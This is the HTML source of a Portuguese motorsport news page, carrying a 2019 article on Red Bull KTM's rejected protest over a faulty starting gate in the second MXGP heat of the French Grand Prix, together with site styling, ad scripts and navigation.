.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://cdn.adkaora.space/editorial-grupo-v-portugal/generic/prod/adk-init.js" data-version="v3" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-312001 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

<div class="adk-slot adk-interstitial">
  <div id="adk_interstitial"></div>
  <div id="adk_interstitial0"></div>
  <div id="adk_interstitial_r"></div>
</div>

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">MXGP: KTM quer anulação da segunda manga do GP de França</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/motocross/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca/">28 Maio, 2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/destaque-homepage/" rel="category tag">Destaque Homepage</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/motocross-motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/mxgp/" rel="category tag">MXGP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="MXGP: KTM quer anulação da segunda manga do GP de França" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b.jpeg 1200w, https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b-768x512.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b-1024x683.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=MXGP%3A%20KTM%20quer%20anula%C3%A7%C3%A3o%20da%20segunda%20manga%20do%20GP%20de%20Fran%C3%A7a&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca%2F&media=https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b.jpeg&description=MXGP%3A%20KTM%20quer%20anula%C3%A7%C3%A3o%20da%20segunda%20manga%20do%20GP%20de%20Fran%C3%A7a" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca%2F&title=MXGP%3A%20KTM%20quer%20anula%C3%A7%C3%A3o%20da%20segunda%20manga%20do%20GP%20de%20Fran%C3%A7a" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=MXGP%3A%20KTM%20quer%20anula%C3%A7%C3%A3o%20da%20segunda%20manga%20do%20GP%20de%20Fran%C3%A7a%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("A equipa Red Bull KTM apresentou uma reclamação ao júri da prova de Saint Jean d’ Angely a solicitar a anulação da segunda manga da classe MXGP. O motivo deste protesto está relacionado com o facto de a grelha em que estava Antonio Cairoli não ter caído, alegadamente por falha no mecanismo da mesma. Na verdade, quatro pilotos ficaram “retidos” no arranque desta corrida: Cairoli, Pauls Jonass, Ivo Monticelli e Jordi Tixier. Depois de examinar as imagens - nomeadamente da câmara GoPro do capacete do n.º 222 - o júri da prova decidiu rejeitar a reclamação. A equipa do italiano recorreu da decisão mas o júri voltou a confirmar: a segunda manga é válida e, portanto, Cairoli vai ter se contentar com o 17.º lugar obtido na mesma. No final da prova, Cairoli não poupou nas palavras: “É incrível ver uma corrida deste nível ser organizada de maneira tão pouco profissional!” Será que a KTM vai recorrer a instâncias superiores, nomeadamente à Federação Internacional de Motociclismo? Aos 1m30s o momento do arranque da segunda manga&#8230;", "Portuguese Male");
                }
            };
        </script>
    <div>A equipa Red Bull KTM apresentou uma reclamação ao júri da prova de Saint Jean d’ Angely a solicitar a anulação da segunda manga da classe MXGP.</div>
<p><span id="more-312001"></span></p>
<div>O motivo deste protesto está relacionado com o facto de a grelha em que estava Antonio Cairoli não ter caído, alegadamente por falha no mecanismo da mesma.</div>
<p><!--more--></p>
<div>Na verdade, quatro pilotos ficaram “retidos” no arranque desta corrida: Cairoli, Pauls Jonass, Ivo Monticelli e Jordi Tixier.</div>
<p><!--more--></p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_312001_0_697a10d006ea3   " data-unique="jnews_module_312001_0_697a10d006ea3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/" aria-label="Read article: Dakar 2026 em retrospetiva &#8211; Desafio total"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Etapa 7 para Benavides" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/">Dakar 2026 em retrospetiva &#8211; Desafio total</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/" ><i class="fa fa-clock-o"></i> 28 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
